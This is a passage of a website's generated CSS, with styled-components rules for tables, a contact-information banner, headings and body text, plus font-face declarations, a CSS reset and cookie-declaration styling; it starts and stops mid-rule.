th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .iuLpZQ table tbody tr th:first-child{border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .iuLpZQ table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .iuLpZQ table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .iuLpZQ table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.iuLpZQ table tbody tr td{white-space:nowrap;}} .iuLpZQ sub{position:relative;top:0.5em;font-size:80%;} .iuLpZQ .responsive-table{position:relative;overflow-x:auto;} .iuLpZQ *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .iuLpZQ > *:first-child{margin-top:0;} .iuLpZQ > *:last-child{margin-bottom:0;} .iuLpZQ p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .iuLpZQ p a{color:var(--linkColor);} .iuLpZQ a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.kRoYMM{max-width:700px;} .kRoYMM h1,.kRoYMM .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kRoYMM h2,.kRoYMM .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kRoYMM h3,.kRoYMM .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kRoYMM h4,.kRoYMM .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kRoYMM p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kRoYMM p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kRoYMM p.center{text-align:center;} .kRoYMM p.right{text-align:right;} .kRoYMM p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kRoYMM p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kRoYMM p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM p a:focus{outline:none;} .kRoYMM p a:focus,.kRoYMM p a:hover{color:#55959a;} .kRoYMM a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kRoYMM a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kRoYMM a:focus{outline:none;} .kRoYMM a:focus,.kRoYMM a:hover{color:#55959a;} .kRoYMM ol,.kRoYMM ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kRoYMM ol li,.kRoYMM ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kRoYMM ol li p,.kRoYMM ul li p{display:inline;} .kRoYMM ol li p:last-child,.kRoYMM ul li p:last-child{margin-bottom:0;} .kRoYMM ol{list-style:decimal;padding-left:1.2em;} .kRoYMM ul{list-style:none;padding-left:1.2em;} .kRoYMM ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .kRoYMM ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .kRoYMM ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .kRoYMM ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .kRoYMM blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .kRoYMM blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .kRoYMM .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .kRoYMM .quote-name > strong{display:block;} .kRoYMM hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .kRoYMM table{border-collapse:collapse;margin-bottom:1em;width:100%;} .kRoYMM table thead tr td,.kRoYMM table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .kRoYMM table thead tr td:first-child,.kRoYMM table thead tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table thead tr td:last-child,.kRoYMM table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr:nth-child(even){background-color:#bfe3e1;} .kRoYMM table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .kRoYMM table tbody tr th:first-child{border-radius:8px 0 0 8px;} .kRoYMM table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .kRoYMM table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .kRoYMM table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kRoYMM table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kRoYMM table tbody tr td{white-space:nowrap;}} .kRoYMM sub{position:relative;top:0.5em;font-size:80%;} .kRoYMM .responsive-table{position:relative;overflow-x:auto;} .kRoYMM *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kRoYMM > *:first-child{margin-top:0;} .kRoYMM > *:last-child{margin-bottom:0;} .kRoYMM p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-451784873 */
@font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/497f6063188c2bea941f.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:400;font-style:italic;src:url(/sitefiles/next-gen/dist/f8fd672c7924c75743af.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/78a565076673eefa1af1.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:500;font-style:italic;src:url(/sitefiles/next-gen/dist/880151a4cc0198805624.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/4e8852a48bad744d2f4d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:600;font-style:italic;src:url(/sitefiles/next-gen/dist/a0af9fd4b97502ae8f53.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/a8f8ca48d8679ba40376.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:700;font-style:italic;src:url(/sitefiles/next-gen/dist/3ca9d96af0f9c4d9563d.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/2132feb8c26b2506d431.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:800;font-style:italic;src:url(/sitefiles/next-gen/dist/58696072e654414dde3b.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/1e11e7df6da7bbfd9b9e.woff2) format('woff2');} @font-face{font-family:'PlayfairDisplay';font-display:swap;font-weight:900;font-style:italic;src:url(/sitefiles/next-gen/dist/36f34ef4a3905e16ffc7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:400;font-style:normal;src:url(/sitefiles/next-gen/dist/8aae4f3d5a6a62dc3dae.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:500;font-style:normal;src:url(/sitefiles/next-gen/dist/96091d87ee864e1a75e0.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:600;font-style:normal;src:url(/sitefiles/next-gen/dist/ff36f0caaa4a1325841e.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:700;font-style:normal;src:url(/sitefiles/next-gen/dist/dca06d82fac911716e42.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:800;font-style:normal;src:url(/sitefiles/next-gen/dist/b5938179da31b2db1af7.woff2) format('woff2');} @font-face{font-family:'DmSans';font-display:swap;font-weight:900;font-style:normal;src:url(/sitefiles/next-gen/dist/0da7235646c8082a3366.woff2) format('woff2');} html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;} :focus{outline:0;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;} body{line-height:1;} ol,ul{list-style:none;} blockquote,q{quotes:none;} blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;} table{border-collapse:collapse;border-spacing:0;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration,input[type='search']::-webkit-search-results-button,input[type='search']::-webkit-search-results-decoration{-webkit-appearance:none;-moz-appearance:none;} input[type='search']{-webkit-appearance:none;-moz-appearance:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;} textarea{overflow:auto;vertical-align:top;resize:vertical;} audio,canvas,video{display:inline-block;*display:inline;*zoom:1;max-width:100%;} audio:not([controls]){display:none;height:0;} [hidden]{display:none;} html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;} a:focus{outline:thin dotted;} a:active,a:hover{outline:0;} img{border:0;-ms-interpolation-mode:bicubic;} figure{margin:0;} form{margin:0;} fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;} legend{border:0;padding:0;white-space:normal;*margin-left:-7px;} button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;} button,input{line-height:normal;} button,select{text-transform:none;} button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;} button[disabled],html input[disabled]{cursor:default;} input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0;*height:13px;*width:13px;} input[type='search']{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;} input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none;} button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;} textarea{overflow:auto;vertical-align:top;} table{border-collapse:collapse;border-spacing:0;} html,button,input,select,textarea{color:#222;} ::-moz-selection{background:#b3d4fc;text-shadow:none;} ::selection{background:#b3d4fc;text-shadow:none;} img{vertical-align:middle;} fieldset{border:0;margin:0;padding:0;} textarea{resize:vertical;} .chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0;} :root{--accentColor:initial;--accentContrastColor:initial;--bgColor:initial;--fgColor:initial;--gutterWidth:clamp(1rem,0.17rem + 2.33vw,2.5rem);--sectionSpacing:initial;--sitePadding:clamp(1rem,0.45rem + 1.55vw,2rem);--siteWidth:1648px;} html{-webkit-scroll-behavior:smooth;-moz-scroll-behavior:smooth;-ms-scroll-behavior:smooth;scroll-behavior:smooth;} body{overscroll-behavior-x:none;background-color:#ffffff;} img{max-width:100%;} *{box-sizing:border-box;} span{display:inline-block;} sup{position:relative;top:-0.5em;font-size:80%;} .hidden{display:none;visibility:none;} #main{position:relative;z-index:1;padding-top:var(--headerHeight);} #reciteme-button{z-index:4 !important;} @media (prefers-reduced-motion:no-preference){#reciteme-button{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:background;transition-property:background;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:background;}} @media (max-width:767px){#reciteme-button{display:none !important;}} #CookiebotWidget{z-index:4 !important;} .CookieDeclaration{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);} .CookieDeclaration h1,.CookieDeclaration .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CookieDeclaration h2,.CookieDeclaration .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CookieDeclaration h3,.CookieDeclaration .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CookieDeclaration h4,.CookieDeclaration .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CookieDeclaration p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CookieDeclaration 